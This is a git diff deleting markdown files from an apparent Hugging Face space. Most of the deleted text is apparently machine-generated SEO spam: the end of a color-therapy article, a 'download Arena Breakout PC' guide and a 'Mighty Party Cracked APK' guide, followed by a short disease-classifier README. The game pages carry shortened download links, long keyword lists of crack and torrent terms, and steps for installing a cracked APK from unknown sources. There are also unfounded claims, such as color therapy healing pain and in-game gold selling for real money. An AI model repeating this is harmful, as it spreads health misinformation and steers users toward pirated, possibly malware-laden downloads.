-Color therapy is a form of alternative medicine that uses color and light to improve your mood and health. It has a long history that dates back to ancient civilizations. It has two main types: sight-based and light-based. It has different meanings and effects on our mood and health. They can be classified into three categories: warm, cool, and neutral. They can also be combined using the color wheel and color harmony rules to create different color schemes. They also have different trends that reflect the mood and attitude of the people and the times.
-Color therapy can be a simple and effective way to enhance your physical and mental health. By using colors that suit your personality, mood, or goals, you can influence your emotional responses, stimulate your senses, and balance your energy. You can also experiment with different colors and see how they affect you. You can also consult a color therapist who can help you use colors for your specific needs and goals.
-So, what are you waiting for? Start using colors to improve your mood and health today. You will be amazed by the results.
- FAQs
-Here are some frequently asked questions about color therapy and their answers:
-
-- What are the benefits of color therapy?
-Color therapy can have various benefits for your mood and health, such as:
-
-- Improving your emotional well-being and reducing stress, anxiety, or depression.
-- Enhancing your physical performance and reducing pain, inflammation, or fatigue.
-- Boosting your cognitive abilities and improving your concentration, memory, or creativity.
-- Balancing your energy and harmonizing your chakras.
-- Expressing your personality and style.
-
- - How do I know which colors to use for color therapy?
-You can use different methods to choose colors for color therapy, such as:
-
-- Using your intuition and personal preference.
-- Using the meanings and effects of different colors as a guide.
-- Using the color wheel and color harmony rules to create color schemes.
-- Using the color trends to follow the current or emerging styles.
-- Consulting a color therapist who can advise you on the best colors for your needs and goals.
-
- - How do I apply color therapy?
-You can apply color therapy in different ways, such as:
-
-- Looking at certain colors or wearing them.
-- Exposing certain parts of the body to colored lights or rays.
Using colored objects or tools, such as glasses, candles, crystals, or water.
-- Using colored artworks or images, such as paintings, photos, or videos.
-- Meditating or visualizing with colors.
-
- - Are there any risks or side effects of color therapy?
-Color therapy is generally safe and harmless, as long as you use it properly and moderately. However, some people may experience some risks or side effects, such as:
-
-- Eye strain or headache from looking at bright or flashing colors.
-- Skin irritation or allergy from wearing or touching certain colors.
-- Emotional imbalance or mood swings from using too much or too little of certain colors.
-- Interference with other treatments or medications from using colors that are incompatible or contraindicated.
-
-If you have any medical conditions or concerns, you should consult your doctor before using color therapy. You should also avoid using colors that make you feel uncomfortable or unwell.
- - Where can I learn more about color therapy?
-If you want to learn more about color therapy, you can:
-
-- Read books, articles, blogs, or magazines about color therapy.
-- Watch videos, podcasts, webinars, or documentaries about color therapy.
-- Take courses, workshops, seminars, or classes about color therapy.
-- Join online forums, groups, communities, or networks about color therapy.
-- Visit websites, apps, platforms, or tools that offer color therapy services or products.
-
-
-This is the end of the article. I hope you enjoyed reading it and learned something new about color therapy. Thank you for your attention and interest. Have a colorful day!
401be4b1e0
-
-
\ No newline at end of file
diff --git a/spaces/1phancelerku/anime-remove-background/Download Arena Breakout on PC and Escape the Combat Area with Awesome Loot.md b/spaces/1phancelerku/anime-remove-background/Download Arena Breakout on PC and Escape the Combat Area with Awesome Loot.md
deleted file mode 100644
index 1e009c0110d0ede945b3e53d2ad6fd7cdbe4aee4..0000000000000000000000000000000000000000
--- a/spaces/1phancelerku/anime-remove-background/Download Arena Breakout on PC and Escape the Combat Area with Awesome Loot.md
+++ /dev/null
@@ -1,102 +0,0 @@
-
-How to Download Arena Breakout PC: A Guide for Gamers
-If you are looking for a truly realistic shooter experience set in a grim and gritty future city, you might want to check out Arena Breakout PC. This game is brought to you by the developers of PUBG Mobile, and it promises the same thrilling gunplay and nail-biting mechanics that you've come to expect. But this time around, your goal is to get in and out of the arena with all your gear intact. Sounds exciting? Here's how you can download Arena Breakout PC and play it on your computer.
-download arena breakout pc
Download Zip ✪ https://jinyurl.com/2uNJ3J
- What is Arena Breakout PC?
-Arena Breakout PC is a next-gen immersive tactical FPS game that is also a first-of-its-kind extraction looter shooter. It pushes the limits of war simulation on mobile devices, and offers a compelling gameplay with persistent characters and high stakes.
- A next-gen immersive tactical FPS game
-Arena Breakout PC is not your typical FPS game. It features real-time dynamic rendering for realistic light and shadow effects, volumetric cloud technologies, and more than 1,200 sound effects that immerse you in console-quality visuals and audio on mobile. You can also enjoy the game on your PC with enhanced features and performance using an emulator such as BlueStacks or GameLoop.
- An extraction looter shooter that pushes the limits of war simulation
-Arena Breakout PC is also an extraction looter shooter, which means that you have to shoot, loot, and breakout to win. You can scavenge items and collect awesome loot to upgrade your character with, but anything you pick up is yours forever only if you escape the combat area alive. The hard part is getting it home before someone puts their crosshairs on you.
- A game with realistic gunplay, customization, and survival elements
-Arena Breakout PC also boasts realistic gunplay, customization, and survival elements that make it more than a simple loot shooter. You can use the advanced gunsmith system to mix and match over 700 gun parts to fit in more than 10 modification slots. You can also manage your hunger, wounds, and limbs to stay alive in the harsh environment. And you can use different strategies to eliminate adversaries head-on, with stealth, or bypass them altogether.
-download arena breakout pc game
-arena breakout pc download free
-how to download arena breakout on pc
-arena breakout pc game free download
-download arena breakout for pc windows 10
-arena breakout pc game download full version
-arena breakout download pc gameloop
-download and play arena breakout on pc & mac (emulator)
-arena breakout pc game download size
-arena breakout beta download pc
-download arena breakout android on pc
-arena breakout pc game download apk
-descargar arena breakout en pc gameloop oficial
-arena breakout pc game download bluestacks
-download arena breakout for pc windows 7
-arena breakout pc game download utorrent
-arena breakout download pc noxplayer
-download and install arena breakout on pc
-arena breakout pc game download highly compressed
-download arena breakout for pc windows 8
-arena breakout pc game download steam
-arena breakout download pc ldplayer
-download and run arena breakout on pc
-arena breakout pc game download crack
-download arena breakout for pc windows xp
-arena breakout pc game download ocean of games
-arena breakout download pc memu play
-download and setup arena breakout on pc
-arena breakout pc game download skidrow
-download arena breakout for pc windows vista
-arena breakout pc game download igg games
-arena breakout download pc koplayer
-download and configure arena breakout on pc
-arena breakout pc game download fitgirl repack
-download arena breakout for pc windows 11
-arena breakout pc game download softonic
-arena breakout download pc genymotion
-download and launch arena breakout on pc
-arena breakout pc game download gog.com
-download arena breakout for pc linux
-arena breakout pc game download rarbg.to
-arena breakout download pc remix os player
-download and update arena breakpoint on pc
-arena breakpoint PC game Download torrentz2.eu
-Download Arena Breakout for PC Mac OS
-Arena Breakout PC Game Download codexpcgames.com
-Arena Breakout Download PC Andyroid
-Download and Stream Arena Breakout on PC
-Arena Breakout PC Game Download cpy-crack.com
- Why play Arena Breakout PC?
-There are many reasons why you should play Arena Breakout PC if you are a fan of FPS games. Here are some of them:
- Shoot, loot, and breakout to win
-If you love shooting games with a twist, you will enjoy Arena Breakout PC. This game is not about being the last one standing, but about being the first one out. You have to shoot your way through enemies, loot valuable items, and breakout from the arena before time runs out. The thrill of escaping with your loot intact is unmatched by any other game.
- Escape the combat area alive for a chance to strike it rich
-If you love looting games with high rewards, you will love Arena Breakout PC. This game is not about collecting useless items - but about finding rare and valuable loot that can make you rich. You can find weapons, armor, gadgets, and even gold bars that you can sell for real money. But be careful, because the more loot you carry, the more attractive you become to other players who want to take it from you.
- Win or lose it all in an all-or-nothing war simulation
-If you love risk-taking games with high stakes, you will adore Arena Breakout PC. This game is not about playing it safe, but about going all in. You can choose to enter the arena with your own gear, or rent some from the black market. But remember, anything you bring in or take out is yours only if you survive. If you die, you lose it all. This makes every match a thrilling and tense experience that will keep you on the edge of your seat.
- How to download Arena Breakout PC?
-Now that you know what Arena Breakout PC is and why you should play it, you might be wondering how to download it and play it on your PC. Well, the process is quite simple and straightforward. Here are the steps you need to follow:
- Download an emulator such as BlueStacks or GameLoop
-The first thing you need to do is download an emulator that can run Android games on your PC. An emulator is a software that mimics the functions of a mobile device on your computer, allowing you to access apps and games that are otherwise unavailable. There are many emulators out there, but we recommend BlueStacks or GameLoop as they are both reliable and easy to use. You can download them from their official websites for free.
- Install Arena Breakout from the emulator's library or search results
-The next thing you need to do is install Arena Breakout from the emulator's library or search results. Once you have installed the emulator of your choice, launch it and look for Arena Breakout in its library or search bar. You can also use the Google Play Store app within the emulator to find the game. Once you find it, click on it and follow the instructions to install it on your PC.
- Enjoy the game on your PC with enhanced features and performance
-The last thing you need to do is enjoy the game on your PC with enhanced features and performance. Once you have installed Arena Breakout on your PC, you can start playing it with a bigger screen, better graphics, and smoother controls. You can also use the emulator's settings to customize your gameplay preferences, such as keyboard mapping, mouse sensitivity, sound volume, and more. You can also record your gameplay, take screenshots, chat with other players, and access other features that are exclusive to the emulator.
- Tips and tricks for playing Arena Breakout PC
-Now that you know how to download Arena Breakout PC and play it on your computer, you might want some tips and tricks to help you get started and improve your skills. Here are some of them:
- Use the advanced gunsmith system to customize your firearm of choice
-One of the most important aspects of Arena Breakout PC is the gunsmith system that allows you to customize your firearm of choice with over 700 gun parts. You can mix and match different parts to fit in more than 10 modification slots, such as barrels, stocks, scopes, magazines, grips, muzzles, lasers, flashlights, and more. You can also change the color and appearance of your gun with skins and stickers. The gunsmith system gives you the freedom to create your own unique weapon that suits your playstyle and preferences.
- Manage your hunger, wounds, and limbs to stay alive
-Another important aspect of Arena Breakout PC is the survival element that requires you to manage your hunger, wounds, and limbs to stay alive. You have to scavenge food and water from the environment or loot them from enemies to keep your hunger level low. You also have to bandage your wounds and heal your limbs with medical supplies or risk bleeding out or losing mobility. The survival element adds a layer of realism and challenge to the game that makes it more immersive and rewarding.
- Use different strategies to eliminate adversaries head-on, with stealth, or bypass them altogether
-A final important aspect of Arena Breakout PC is the strategy element that allows you to use different tactics to eliminate adversaries head-on, with stealth, - or bypass them altogether. You can choose to engage your enemies in a direct firefight, using cover, grenades, and skills to gain the upper hand. You can also opt for a stealthy approach, using silencers, knives, and distractions to take out your foes quietly. Or you can avoid combat altogether, using camouflage, smoke, and speed to evade detection and escape the arena. The strategy element gives you the option to play the game your way and adapt to different situations.
- Conclusion
-Arena Breakout PC is a game that will appeal to anyone who loves realistic shooter games with a twist. It offers a next-gen immersive tactical FPS experience that is also an extraction looter shooter that pushes the limits of war simulation. It features realistic gunplay, customization, and survival elements that make it more than a simple loot shooter. It also allows you to use different strategies to eliminate adversaries head-on, with stealth, or bypass them altogether. And it lets you play the game on your PC with enhanced features and performance using an emulator such as BlueStacks or GameLoop.
- If you are ready to shoot, loot, and breakout to win, download Arena Breakout PC today and enjoy the game on your computer. You won't regret it.
- FAQs
-Here are some frequently asked questions about Arena Breakout PC:
- Is Arena Breakout PC free to play?
-Yes, Arena Breakout PC is free to play. You can download it from the Google Play Store or from the emulator's library or search results. You can also play it without spending any real money, as the game does not have any pay-to-win elements. However, you can choose to buy some optional in-game items such as skins, stickers, or gold bars with real money if you want to support the developers or enhance your gameplay experience.
- Is Arena Breakout PC online or offline?
-Arena Breakout PC is an online game that requires a stable internet connection to play. You can play it solo or with other players in various modes such as solo, duo, squad, or custom. You can also chat with other players using the in-game voice or text chat feature. However, you cannot play it offline or without an internet connection.
- Is Arena Breakout PC cross-platform?
-Yes, Arena Breakout PC is cross-platform. You can play it with other players who are using different devices such as Android phones, tablets, or PCs. You can also switch between devices without losing your progress or data, as long as you log in with the same account. However, you cannot play it with players who are using iOS devices, as the game is not available on the App Store yet.
- How do I update Arena Breakout PC?
-To update Arena Breakout PC, you need to follow the same steps as downloading it. You need to launch the emulator of your choice and look for Arena Breakout in its library or search results. You will see an update button next to the game icon if there is a new version available. Click on it and follow the instructions to update the game on your PC.
- How do I uninstall Arena Breakout PC?
-To uninstall Arena Breakout PC, you need to follow the same steps as installing it. You need to launch the emulator of your choice and look for Arena Breakout in its library or search results. You will see an uninstall button next to the game icon if you want to remove it from your PC. Click on it and follow the instructions to uninstall the game from your PC.
401be4b1e0
-
-
\ No newline at end of file
diff --git a/spaces/1phancelerku/anime-remove-background/Experience a New and Exciting Role-Playing Game with Mighty Party Cracked APK.md b/spaces/1phancelerku/anime-remove-background/Experience a New and Exciting Role-Playing Game with Mighty Party Cracked APK.md
deleted file mode 100644
index 3ded5802834f1214cea29d2f4c77122346afbeca..0000000000000000000000000000000000000000
--- a/spaces/1phancelerku/anime-remove-background/Experience a New and Exciting Role-Playing Game with Mighty Party Cracked APK.md
+++ /dev/null
@@ -1,118 +0,0 @@
-
-Mighty Party Cracked APK: A Turn-Based Strategy RPG with Unlimited Resources
- Do you love playing games that challenge your mind and test your skills? Do you enjoy exploring different worlds and collecting various heroes? Do you want to have unlimited resources and access to all the features and content in your favorite game? If you answered yes to any of these questions, then you should try Mighty Party Cracked APK. This is a modified version of the original Mighty Party game that gives you everything you need to have a fun and exciting gaming experience. In this article, we will tell you what Mighty Party is, what Mighty Party Cracked APK is, how to download and install it, and what benefits you can get from using it. Let's get started!
- What is Mighty Party?
- Mighty Party is a turn-based strategy RPG that combines different game genres and elements. It is a game that lets you create your own team of heroes, fight against other players in epic battles, and climb the ranks in various leagues and tournaments. It is a game that requires you to use your strategy and tactics to win against your opponents. It is also a game that features stunning graphics, amazing sound effects, and engaging storylines. Here are some of the aspects of Mighty Party that make it a unique and enjoyable game:
-mighty party cracked apk
DOWNLOAD ✵ https://jinyurl.com/2uNQbw
- A game that combines different genres
- Mighty Party is not just a typical RPG or strategy game. It is a game that mixes elements from card games, board games, puzzle games, and more. You can collect cards that represent different heroes, each with their own skills and abilities. You can also use dice to determine the outcome of your actions, such as attacking, defending, or moving. You can also solve puzzles and complete quests to earn rewards and unlock new content. Mighty Party is a game that offers you a variety of gameplay modes and options.
- A game that features epic battles and heroes
- Mighty Party is a game that lets you participate in epic battles against other players from around the world. You can join or create guilds, form alliances, and challenge other teams in real-time PvP matches. You can also compete in tournaments, leagues, and events to win prizes and glory. You can also collect and upgrade hundreds of heroes, each with their own backstory, personality, and appearance. You can customize your team according to your preferences and strategies.
- A game that requires strategy and tactics
- Mighty Party is a game that tests your strategy and tactics skills. You have to plan your moves carefully, considering the strengths and weaknesses of your heroes, the layout of the board, the effects of the dice, and the actions of your enemies. You have to use your resources wisely, such as mana, gold, gems, and cards. You have to adapt to different situations and scenarios, such as changing weather conditions, random events, and special rules. You have to think fast and act smart to win against your opponents.
- What is Mighty Party Cracked APK?
- Mighty Party Cracked APK is a modified version of the original Mighty Party game that gives you unlimited resources and unlocks all the features and content in the game. It is a version that lets you enjoy the game without any limitations or restrictions. Here are some of the things that Mighty Party Cracked APK offers you:
- A modified version of the original game
- Mighty Party Cracked APK is not an official version of the game. It is a version that has been altered by third-party developers to give you more advantages and benefits in the game. It is a version that may not be compatible with the latest updates and patches of the game. It is also a version that may not be safe or secure to use, as it may contain viruses, malware, or spyware. Therefore, you should be careful and cautious when downloading and installing Mighty Party Cracked APK.
- A version that gives you unlimited resources
- Mighty Party Cracked APK is a version that gives you unlimited resources in the game. You can get unlimited mana, gold, gems, and cards without spending any real money or doing any hard work. You can use these resources to buy, upgrade, and unlock anything you want in the game. You can also use these resources to skip ads, speed up processes, and bypass timers. You can enjoy the game without any interruptions or delays.
- A version that unlocks all the features and content
- Mighty Party Cracked APK is a version that unlocks all the features and content in the game. You can access all the game modes, levels, events, and quests without any limitations or restrictions. You can also unlock all the heroes, skins, weapons, and items without any requirements or conditions. You can customize your team and your profile according to your preferences and strategies. You can explore and experience everything that the game has to offer.
- How to download and install Mighty Party Cracked APK?
- If you want to try Mighty Party Cracked APK, you need to follow some steps to download and install it on your device. Here are the steps you need to follow:
-mighty party mod apk unlimited resources
-mighty party magic arena hack apk
-mighty party latest version mod apk
-mighty party apk mod menu
-mighty party mod apk android 1
-download mighty party mod apk 2021
-mighty party mod apk free shopping
-mighty party mod apk unlimited gems
-mighty party mod apk offline
-mighty party mod apk no root
-mighty party mod apk unlimited money
-mighty party mod apk unlimited everything
-mighty party mod apk rexdl
-mighty party mod apk revdl
-mighty party mod apk happymod
-mighty party mod apk platinmods
-mighty party mod apk vip unlocked
-mighty party mod apk god mode
-mighty party mod apk unlimited coins
-mighty party mod apk unlimited energy
-mighty party hack apk download
-mighty party hack apk 2021
-mighty party hack apk android
-mighty party hack apk ios
-mighty party hack apk latest version
-how to download mighty party mod apk
-how to install mighty party mod apk
-how to play mighty party mod apk
-how to update mighty party mod apk
-how to hack mighty party with lucky patcher
-how to get free gems in mighty party
-how to get free coins in mighty party
-how to get free vip in mighty party
-how to get free heroes in mighty party
-how to get free chests in mighty party
-how to get free cards in mighty party
-how to get free skins in mighty party
-how to get free rewards in mighty party
-how to win every battle in mighty party
-how to level up fast in mighty party
-best heroes in mighty party 2021
-best cards in mighty party 2021
-best decks in mighty party 2021
-best strategies in mighty party 2021
-best tips and tricks for mighty party 2021
-best cheats and hacks for mighty party 2021
-best websites to download mighty party mod apk 2021
-best reviews for mighty party mod apk 2021
-best alternatives for mighty party mod apk 2021
- The steps to follow
-
-- Go to a reliable and trustworthy website that offers Mighty Party Cracked APK for download. You can search for such websites on Google or other search engines.
-- Choose the version of Mighty Party Cracked APK that suits your device and your preferences. Make sure that the version is compatible with your device and has the features and content that you want.
-- Click on the download button or link to start downloading Mighty Party Cracked APK on your device. Wait for the download to finish.
-- Go to your device's settings and enable the option to install apps from unknown sources. This will allow you to install Mighty Party Cracked APK on your device.
-- Go to your device's file manager and locate the downloaded Mighty Party Cracked APK file. Tap on it to start installing it on your device. Follow the instructions on the screen to complete the installation.
-- Launch Mighty Party Cracked APK on your device and enjoy the game with unlimited resources and unlocked features and content.
-
- The precautions to take
- While downloading and installing Mighty Party Cracked APK may seem easy and simple, you should also take some precautions to avoid any problems or issues. Here are some of the precautions you should take:
-
-- Make sure that you have enough storage space on your device before downloading Mighty Party Cracked APK. The file size may vary depending on the version and the website you choose.
-- Make sure that you have a stable and fast internet connection before downloading Mighty Party Cracked APK. The download speed may vary depending on your network and the website you choose.
-- Make sure that you have a backup of your original Mighty Party game data before installing Mighty Party Cracked APK. You may lose your progress, achievements, and rewards if you overwrite or delete your original game data.
-- Make sure that you have an antivirus or anti-malware software on your device before installing Mighty Party Cracked APK. You may encounter viruses, malware, or spyware that may harm your device or steal your personal information.
-- Make sure that you read the reviews and ratings of other users before downloading Mighty Party Cracked APK from any website. You may find useful information, tips, warnings, or feedback from other users who have tried Mighty Party Cracked APK.
-
- The benefits of using Mighty Party Cracked APK
- Using Mighty Party Cracked APK can give you many benefits in the game. Here are some of the benefits you can get from using Mighty Party Cracked APK:
-
-- You can save time and money by getting unlimited resources in the game. You don't have to spend real money or do tedious tasks to get mana, gold, gems, and cards in the game.
-- You can have more fun and excitement by unlocking all the features and content in the game. You don't have to wait or work hard to access all the game modes, levels, events, quests, heroes, skins, weapons, and items in the game.
-- You can have more freedom and flexibility by customizing your team and your profile in the game. You don't have to follow any rules or restrictions to create your own team of heroes, choose your preferred game mode, and set your own goals and strategies.
-- You can have more advantage and edge by using Mighty Party Cracked APK in the game. You don't have to worry about losing or failing against your opponents, as you can use your unlimited resources and unlocked features and content to win every battle and challenge.
-
- Conclusion
- Mighty Party is a turn-based strategy RPG that combines different game genres and elements. It is a game that lets you create your own team of heroes, fight against other players in epic battles, and climb the ranks in various leagues and tournaments. It is a game that requires you to use your strategy and tactics to win against your opponents. It is also a game that features stunning graphics, amazing sound effects, and engaging storylines.
- Mighty Party Cracked APK is a modified version of the original Mighty Party game that gives you unlimited resources and unlocks all the features and content in the game. It is a version that lets you enjoy the game without any limitations or restrictions. It is a version that may not be compatible with the latest updates and patches of the game. It is also a version that may not be safe or secure to use, as it may contain viruses, malware, or spyware.
- If you want to try Mighty Party Cracked APK, you need to follow some steps to download and install it on your device. You also need to take some precautions to avoid any problems or issues. You can also get many benefits from using Mighty Party Cracked APK in the game.
- So, what are you waiting for? Download Mighty Party Cracked APK now and experience the ultimate gaming adventure with unlimited resources and unlocked features and content. Have fun and enjoy!
- FAQs
- Here are some of the frequently asked questions about Mighty Party Cracked APK:
-
-- What is the difference between Mighty Party and Mighty Party Cracked APK?
-Mighty Party is the original version of the game that you can download from the official app store or website. Mighty Party Cracked APK is a modified version of the game that you can download from third-party websites.
-- Is Mighty Party Cracked APK legal?
-Mighty Party Cracked APK is not legal, as it violates the terms and conditions of the original game. It also infringes the intellectual property rights of the developers and publishers of the game.
-- Is Mighty Party Cracked APK safe?
-Mighty Party Cracked APK is not safe, as it may contain viruses, malware, or spyware that may harm your device or steal your personal information. It may also expose you to security risks, such as hacking, phishing, or identity theft.
-- Can I play Mighty Party Cracked APK online?
-Mighty Party Cracked APK may not work online, as it may not be compatible with the latest updates and patches of the game. It may also be detected and banned by the game servers, as it is considered cheating or hacking.
-- Can I update Mighty Party Cracked APK?
-Mighty Party Cracked APK may not be updated, as it may not be supported by the original game developers or publishers. It may also lose its functionality or features if it is updated.
-
197e85843d
-
-
\ No newline at end of file
diff --git a/spaces/30Kanika/disease-classifier/README.md b/spaces/30Kanika/disease-classifier/README.md
deleted file mode 100644
index 0a4ec1cf097ace1804a255b4b33f718208dfd896..0000000000000000000000000000000000000000
--- a/spaces/30Kanika/disease-classifier/README.md
+++ /dev/null
@@ -1,31 +0,0 @@
----
-title: Disease Classifier
-emoji: 🧑🏼⚕️😷
-colorFrom: gray
-colorTo: green
-sdk: streamlit
-sdk_version: 1.17.0
-app_file: app.py
-pinned: false
-license: apache-2.0
----
-
-
-## Disease_classifier_based_on_symptoms:
-- #### Disease classification is a ML approach to predict or diagnose the disease using the symptoms.
-- #### I have used Random Forest Classifier in this project and the UI is created using Streamlit.
-
-## Links:
-- #### [Hugging face 🤗](https://huggingface.co/spaces/30Kanika/disease-classifier)
-- #### [Kaggle dataset 📘](https://www.kaggle.com/datasets/karthikudyawar/disease-symptom-prediction)
-
-## Steps to use Hugging face:
-#### STEP 1 -After you open the hugging face link ,it will ask you to enter the symptoms you are facing.
-
-
-#### STEP 2 -Enter the symptoms.
-
-
-#### STEP 3 -Click "Detect" button, and it will show the disease name, description of that disease, and what are the precautions for that.
